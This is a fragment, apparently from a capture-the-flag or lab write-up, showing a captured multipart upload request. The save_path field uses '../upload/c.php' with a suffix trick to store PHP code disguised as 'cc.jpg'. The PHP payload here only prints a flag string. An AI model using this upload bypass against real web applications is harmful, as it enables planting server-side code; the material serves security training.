 Raw Params Headers Hex
Content-Disposition: form-data; name="save_path"
../upload/c.php a 后缀 空格a
-----------------------------321159454743428822941288434658
Content-Disposition: form-data; name="upload_file"; filename="cc.jpg"
Content-Type: image/jpeg
<?php
echo "falg";
?>
-----------------------------321159454743428822941288434658
Content-Disposition: form-data; name="submit"